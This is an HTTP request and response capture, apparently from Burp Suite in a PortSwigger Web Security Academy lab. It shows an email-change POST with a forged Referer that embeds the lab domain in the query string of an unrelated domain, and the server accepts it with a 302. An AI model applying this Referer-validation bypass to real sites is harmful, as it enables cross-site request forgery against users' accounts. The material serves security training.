 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aee001904f42b20811a5c6400780092.web-security-academy.net
3 Cookie: session=Fl9NBqOe9GfCES7LilahfVstpqfD7TpK
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aee001904f42b20811a5c6400780092.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://arbitrary-incorrect-domain.net?0aee001904f42b20811a5c6400780092.web-security-academy.net
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=random2%40gmail.com
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6